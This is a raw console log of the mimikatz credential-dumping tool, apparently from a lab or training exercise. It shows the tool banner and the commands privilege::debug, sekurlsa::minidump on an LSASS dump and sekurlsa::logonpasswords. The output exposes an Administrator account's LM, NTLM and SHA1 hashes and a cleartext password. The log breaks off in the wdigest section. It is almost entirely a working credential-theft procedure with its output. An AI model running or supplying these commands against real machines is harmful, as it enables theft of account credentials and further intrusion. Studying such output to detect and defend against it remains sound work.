 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz #
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN7
         * LM       : c4d0515fb12046a475113b7737dc0019
         * NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
         * SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
        tspkg :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        wdigest :
         * Username : Administrator